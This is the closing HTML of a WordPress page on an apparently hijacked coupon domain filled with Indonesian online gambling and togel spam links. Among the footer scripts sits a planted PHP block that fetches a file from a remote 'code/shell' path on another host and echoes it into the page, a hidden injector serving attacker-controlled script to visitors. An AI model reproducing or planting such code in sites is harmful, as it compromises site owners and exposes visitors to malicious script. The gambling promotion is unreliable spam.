	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-online-4d-3d-2d-gacor-aman-dan-terpercaya-di-indonesia/">Agen Judi Togel Online 4D 3D 2D Gacor Aman dan Terpercaya di Indonesia untuk Para Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-gacor-dengan-sistem-fair-play-dan-odds-tinggi/">Agen Togel 4D 3D 2D Gacor Dengan Sistem Fair Play dan Odds Tinggi untuk Menang Lebih Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-terbaik-4d-3d-2d-gacor-dengan-layanan-customer-service-24-jam/">Agen Judi Togel Terbaik 4D 3D 2D Gacor dengan Layanan Customer Service 24 Jam yang Andal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-online-gacor-4d-3d-2d-dengan-data-keluaran-lengkap-dan-terupdate/">Agen Togel Online Gacor 4D 3D 2D Dengan Data Keluaran Lengkap dan Terupdate untuk Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-4d-3d-2d-gacor-dengan-deposit-murah-dan-transaksi-cepat/">Agen Judi Togel 4D 3D 2D Gacor dengan Deposit Murah dan Transaksi Cepat untuk Menang Mudah</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
